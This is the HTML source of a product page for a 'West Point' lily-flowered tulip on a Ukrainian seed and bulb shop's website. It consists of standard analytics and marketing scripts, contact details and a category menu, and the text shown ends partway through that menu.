

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yaskravaklumba.com.ua/shop/product/tyul-pan-lilievidnyy-west-point
body_size: 55406
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'G-5SQLQG47K1','google_tags_first_party');</script><script async src="/cbbe/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dYzg1YT', true);
				gtag('config', 'G-5SQLQG47K1');
			</script>
			

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title> Тюльпан Лилиевидный West Point - купить с доставкой по Украине, цена в — Яскрава Клумба</title>
<base href="https://yaskravaklumba.com.ua/" />
<meta name="description" content="Желаете купить  Тюльпан Лилиевидный West Point ☝ в интернет-магазина 🌻 Яскрава Клумба 🌻 цены на семена 🌱 и саженцы 🌺 цветов и овощей ⏩ доставкой почтой по Украине 45821" />
<meta name="p:domain_verify" content="851bf0e2a31741e88745befe6d6f27ed"/>
<meta name="facebook-domain-verification" content="i697ejtp2i33ough6a0l7hef2ygw5r" />



<!--<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" /> -->
<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
<!--<link href="catalog/view/theme/default/stylesheet/bootstrap_4_0_0.min.css" rel="stylesheet">-->

<link href="catalog/view/theme/default/stylesheet/bootstrap-4.6.2/css/bootstrap.min.css" rel="stylesheet">

	<link rel="manifest" href="webmanifest.json">
	<link rel="apple-touch-icon" href="/image/catalog/wpa-icons/app-icon-96-96.png">
	<meta name="apple-mobile-web-app-status-bar" content="#FFE1C4">
	<meta name="theme-color" content="#FFE1C4">


<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


   <script>
/* sw_norm
		window.addEventListener('load', async () => {
		  if ('serviceWorker' in navigator) {
			try {
			  const reg = await navigator.serviceWorker.register('service-worker.js')
			  console.log('Service worker register success', reg)
			} catch (e) {
			  console.log('Service worker register fail')
			}
		  }
		})
/* /sw_norm
/* 
       if ('serviceWorker' in navigator) {
           window.addEventListener('load', function() {
               navigator.serviceWorker.register('/service-worker.js').then(function(registration) {
                   // Registration was successful
               console.log('ServiceWorker registration successful with scope: ', registration.scope);
             }, function(err) {
               // registration failed
               console.log('ServiceWorker registration failed: ', err);
             }).catch(function(err) {
               console.log(err)
             });
           });
         } else {
           console.log('service worker is not supported');
         }
*/
/* 	
   if('serviceWorker'in navigator){
	navigator.serviceWorker.register("/service-worker.js").then(()=>console.log("Зарегестрирован")).catch(()=>console.log("Ошибка регистрации"))
	};
*/	
	
   </script>

<script src="catalog/view/javascript/popper.min.js" type="text/javascript"></script>

<!-- <script src="catalog/view/javascript/bootstrap.min.js" type="text/javascript"></script>-->
<!-- <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>-->

<script src="catalog/view/javascript/bootstrap-4.6.2/js/bootstrap.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/optimize.js" type="text/javascript"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.maskedinput/1.4.1/jquery.maskedinput.min.js"></script>


<script src="/catalog/view/javascript/social_auth.js" type="text/javascript"></script>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/fontawesome.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/brands.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/solid.css">

<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?ver=0.76" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylelist_st_9.css?ver=0.2" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,700&display=swap&subset=cyrillic" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">

<link href="catalog/view/javascript/jquery/owl-carousel2/owl2.carousel.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/owl-carousel2/owl2.carousel.js"></script>

<script src="catalog/view/javascript/revealator/fm.revealator.jquery.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/revealator/fm.revealator.jquery.min.css" rel="stylesheet" type="text/css" />

<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet">


<meta name="robots" content="index, follow">


              <script src="https://api.fondy.eu/static_common/v1/checkout/ipsp.js"></script>
			
<link href="catalog/view/theme/default/stylesheet/popupcart.css?ver=1.6" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<meta property="og:title" content=" Тюльпан Лилиевидный West Point - купить с доставкой по Украине, цена в — Яскрава Клумба" />
<meta property="og:description" content="Желаете купить  Тюльпан Лилиевидный West Point ☝ в интернет-магазина 🌻 Яскрава Клумба 🌻 цены на семена 🌱 и саженцы 🌺 цветов и овощей ⏩ доставкой почтой по Украине 45821" />
<meta property="og:site_name" content="Яскрава Клумба" />

	<meta property="og:url" content="https://yaskravaklumba.com.ua/shop/product/tyul-pan-lilievidnyy-west-point" />

	<meta property="og:image" content="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/west-point_02-435x435.webp" />

	<meta property="og:type" content="product" />


<link href="https://yaskravaklumba.com.ua/shop/product/tyul-pan-lilievidnyy-west-point" rel="canonical" />
<link href="https://yaskravaklumba.com.ua/image/catalog/cart.png" rel="icon" />



<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});
	$('.scrollup').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
});
</script>
<script type="text/javascript" >
$(document).ready(function() {
	
	$('.c-minus').click(function () {
		var $input = $(this).parent().find('.c-quant');
		var quant_pak = $(this).parent().find('.quantpak');
		var qmin = 1;
		var share = $(this).parent().find('.c-quant').attr('share');		
		var count = parseInt($input.val()) - 1;
		count = count < qmin ? qmin : count;
		$input.val(count);
		$input.change();

		return false;
	});
	$('.c-plus').click(function () {
		var $input = $(this).parent().find('.c-quant');
		var quant_pak = $(this).parent().find('.quantpak');
		var quant_max = $(this).parent().find('.quantf');
		var qmax = quant_max.val();
		var count = parseInt($input.val()) + 1;
		var limit = $('#over_total').attr('data-limit');		
		var share = $(this).parent().find('.c-quant').attr('share');

		if ((share >= 90) && (parseInt(qmax) >= parseInt(limit))) { 
			qmax = limit; 
		}
		count = count > qmax ? qmax : count;
		
		$input.val(count);
		$input.change();
		return false;
	});
	
});
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '667118143481369');
  fbq('track', 'PageView');
  
</script>




<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=667118143481369&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<script> 
 (function(i,s,o,g,r,a,m){
  i['esSdk'] = r;
  i[r] = i[r] || function() {
    (i[r].q = i[r].q || []).push(arguments)
  }, a=s.createElement(o), m=s.getElementsByTagName(o)[0]; a.async=1; a.src=g;
  m.parentNode.insertBefore(a,m)}
  ) (window, document, 'script', 'https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].dYLxeYdJmckhoBXdGEnmLhv9djtD1YcAesOAjlxcsYK4TZp31_CYshxcekmJukLLGG3iM8qpQ3wIdJ6qWdVZcQ&domain=5F23C137-7E6E-45BA-85AA-68A275A7C163', 'es');
  es('pushOn');
  
  function sendEventForToken(pushToken) {
     es('sendEvent', 'abandoned_cart', pushToken);
}
es('getPushToken', sendEventForToken);	
</script>
  




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5SQLQG47K1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5SQLQG47K1');
</script>




<style>
.logo-mini {
	display: none;
}

.cc-color-override--1360619034.cc-revoke {
    background-color: #368a54 !important;
}

</style>




<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D251N4JC77U4VAMQIBBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->


</head>
<body class="product-product-45821">


<script type="text/javascript">
if (window.location.pathname == '/ua/') {
	console.log('ok');
}
/* console.log('www', window.location.pathname);
console.log('--', window.location.pathname.indexOf());
console.log('---', window.location.pathname.indexOf('/ua')); */
</script>
<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'bqDvgZI0xGuNeoWVx75b', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script>
<!-- BEGIN PLERDY CODE -->
<script type="text/javascript" defer>
    var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    var _site_hash_code = "d43ae6192f7b74b82da904eb1773ca38";
    var _suid = 316;
    </script>
<script type="text/javascript" defer src="https://a.plerdy.com/public/js/click/main.js"></script>
<!-- END PLERDY CODE -->

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>



<header style="background:#fff; /* background-image: url(https://yaskravaklumba.com.ua/image/catalog/background_01.png); */ ">











<noindex>

<script src="https://yaskravaklumba.com.ua/gmm2.js?ver=0.14"></script>









  <div class="container" style="background:#fff; position:relative;">
						<div class="top-banner">
														<a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/banners/vesna2026/heder/heder-nasinnja-dostavka-2026-1110x30.webp" alt="23123" class="img-responsive" /></a>
					
							</div>
			    <div class="row align-items-center d-none d-sm-flex" id="header-top">
		<div class="d-none d-xl-block sh_label"> 
		<a href="https://yaskravaklumba.com.ua/ua/aktsii/vesna-2026-znuzhku-25" style="color:;">🎉Сезон Весна 2026 - відкрито!</a>
	</div>
	      <div class="col-lg-3 col-sm-12">
        <div id="logo">
                                    <a href="https://yaskravaklumba.com.ua/"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/logo_ua_heart_01-300x314.webp" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive" /></a>
                              </div>
      </div>
      <div class="col-sm-4 col-md-4 col-lg-3 col-xl-2 d-none d-sm-flex head-inf" style="flex-direction:column;">
		<a href="javascript:void(0)" title="Контактная информация" class="dropdown-toggle" data-toggle="dropdown">Контактная информация<span class="caret"></span></a>
		<div class="dropdown-menu head-inf-box">
			<div class="h-cont-info">

				<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
				<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="95fcfbf3fad5ecf4e6fee7f4e3f4fef9e0f8f7f4bbf6faf8bbe0f4">[email&#160;protected]</a></div>
				<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
			</div>
		</div>
		<noindex>
		<span>
			<a class="h-phone" href='tel:0800338654' style="font-size:21px; padding-top:5px; font-weight:unset;">0 800 338 654</a>
		</span>
		</noindex>
      </div>
      <div class="col-lg-1 d-none d-xl-block">
	  </div>
	  
      <div class="col-xs-12 col-sm-5 col-md-5 col-lg-4 col-xl-4s head-list">
		<div class="row block-head-ico">
		
			<div class="logo-mini">
								<a href="https://yaskravaklumba.com.ua/">
					<img src="https://yaskravaklumba.com.ua/image/catalog/logo-mini.png" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive">
				</a>
							</div>
			<a href="javascript:void(0)" class="bottom-search-mob"><i class="fa fa-search"></i></a>
			
			<a href="https://yaskravaklumba.com.ua/contact-us" class="head-ico head-phone d-none d-sm-none" ></a>
			<a href="https://yaskravaklumba.com.ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
			<a href="https://yaskravaklumba.com.ua/wishlist" class="head-ico head-wishlist d-none d-sm-flex"></a>
			<!-- <a href="https://yaskravaklumba.com.ua/cart" id="cart" class="head-ico head-cart "> -->
 <a href="javascript:void(0)" id="cart" class="head-ico head-cart ">
  <span id="cart-total">0</span>
</a>

<!--
<a href="https://yaskravaklumba.com.ua/ua/simplecheckout" id="cart" class="head-ico head-cart ">
  <span id="cart-total">0</span>
</a>

-->			    		
				<a href="https://yaskravaklumba.com.ua/my-account" title="Личный кабинет" class="head-ico head-account dropdown-toggle" data-toggle="dropdown">
					<span class="d-none d-md-block d-md-block">Личный кабинет<span class="caret"></span></span> 
				</a>
			          
            			<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/create-account" class="y_auth">Регистрация</a>
					<a href="https://yaskravaklumba.com.ua/login" class="y_auth">Вход</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" class="goo_auth">Войти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" class="fb_auth">Войти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" class="inst_auth">Войти через Instagram</button>
				</div>
			</div>
            

		</div>
	  </div>
  
      <div class="col-sm-3 col-md-3 col-lg-2 d-none d-sm-flex head-coll"><button type="button"  id="iwishcall" href="javascript:void(0)" class="btn btn-primary iwishcall">Обратный звонок</button>
	  </div>
    </div>
  </div>
  <div class="container-fluid" id="header-line">
  </div>
  <div class="container" id="header-bot" style="background: #fff;">
    <div class="row">
      <div class="col-sm-6 col-md-6 col-lg-3 div-menu">

  
		<nav id="menu" class="d-none d-sm-block" style="position: relative;">
			<a class="catalog-btn collapsed"  href="javascript:void(0)" data-toggle="collapse" data-target=".navbar-ex1-collapse">
				<span style="display:none;">Каталог товаров</span>
				<span>Каталог</span>
			</a>
		  
		  


			<div class="collapse navbar-collapse navbar-ex1-collapse" style="    border: 1px solid #ccc; box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);">
		
				<noindex>
					<div class="d-sm-none head-list-2">

							<div class="row block-head-ico-2">
							
								<a href="https://yaskravaklumba.com.ua/contact-us" class="head-support"><span>Поддержка</span></a>
								
								<a href="javascript:void(0)" title="Контактная информация" class="dropdown-toggle" data-toggle="dropdown">Контакти<span class="caret"></span></a>
								<div class="dropdown-menu head-inf-box">
									<div class="h-cont-info">
										<a class="h-phone" href='tel:+380981112228'>+38 (098) 111-22-28</a>
										<a class="h-phone" href='tel:+380504242228'>+38 (050) 424-22-28</a>
										<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
										<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e68f888089a69f87958d948790878d8a938b8487c885898bc89387">[email&#160;protected]</a></div>
										<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
									</div>
								</div>
								
								
								<a href="https://yaskravaklumba.com.ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
								<a href="https://yaskravaklumba.com.ua/wishlist" class="head-ico head-wishlist"></a>
								

								<form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language left" href="https://yaskravaklumba.com.ua/ua/shop/product/tyul-pan-lilievidnyy-west-point">UA</a>
       <a class="language-activ right" name="ru-ru">RU</a>
	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/shop/product/tyul-pan-lilievidnyy-west-point" />
</form>
		
							</div>
					</div>

					<ul class="nav d-sm-none navbar-nav">
						<li><a href="https://yaskravaklumba.com.ua/shop/product/aktsii"><b>Акции и скидки</b></a></li>
					</ul>
				</noindex>

				<ul class="nav navbar-nav">
															<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/semena">
						Семена 						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/ovoshchi">
										Овощи									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/tsvety">
										Цветы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-na-lente">
										Семена на ленте									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-paket-gigant">
										Семена пакет гигант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-premium-yaskrava">
										Семена Premium Яскрава									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/luk-sevok">
										Лук севок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/bolshaia-fasovka">
										Большая фасовка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/gazonnye-travy">
										Газонные Травы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/komplekty-semyan-ovoschey">
										Комплекты семян									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/komplekty-semyan-mikrozeleni">
										Комплекты семян микрозелени									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/kormovye-kultury">
										Кормовые культуры									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-lekarstvennyh-trav">
										Лекарственные травы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/mikrozelen-semena">
										Микрозелень (семена)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/miceliy-gribov">
										Мицелий грибов									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/ogorod-na-podokonnike-semena">
										Огород на подоконнике (семена)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/petunii-chehiia">
										Петунии (Чехия)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/professional-nye-semena">
										Профессиональные семена									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-prianyh-kultur">
										Пряные культуры									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/rokambol">
										Рокамболь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-drazhirovannye">
										Семена дражированные									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/sideraty">
										Сидераты									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/tsvety-gollandiia">
										Цветы (Голландия)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/tsvety-dlia-vyrashchivaniia-v-gorshkah">
										Цветы для выращивания в горшках									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/chesnok-posadochnyy">
										Чеснок посадочный									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/komlekty-posadochnogo-luka">
										Комплекты посадочного лука									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/semena/komplekty-posadochnogo-chesnoka">
										Комплекты посадочного чеснока									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy">
						Клубни и луковицы						
													<div class="menu_new"></div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
										Гиппеаструмы (Амариллисы)									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/top">
										ТОП 2026									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/lilii">
										Лилии									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gladiolusy">
										Гладиолусы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/kalla">
										Каллы									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/begoniia">
										Бегонии									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gloksiniia">
										Глоксинии									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/anemon">
										Анемоны									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/iris-reatoculata">
										Ирисы Reticulata									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/komplekty-s-lukovichnymi">
										Комплекты с луковичными									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/liatris">
										Лиатрисы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/liutiki-ranunculus">
										Лютики (Ranunculus)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/tigridiia">
										Тигридии									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/freziia">
										Фрезии									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/alliumy-gigantskie">
										Аллиумы Гигантские									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/giatsintoides">
										Гиацинтоидесы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/giatsinty">
										Гиацинты									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/irisy">
										Ирисы Hollandica									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/kolhikumy">
										Колхикумы (Безвременник)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/krokusy">
										Крокусы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/muskari">
										Мускари									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/nartsissy">
										Нарциссы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/tiulpany">
										Тюльпаны									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/fritilliarii">
										Фритиллярии									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/lukovicy-v-bol-shih-upakovkah">
										Луковицы в больших упаковках									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/lukovicy-smes-sortov">
										Луковицы смесь сортов									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/eksklyuzivni-cibulini">
										Эксклюзивные луковицы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/ahimeneses">
										Ахименес									
																			</a>
								</li>
															<li>
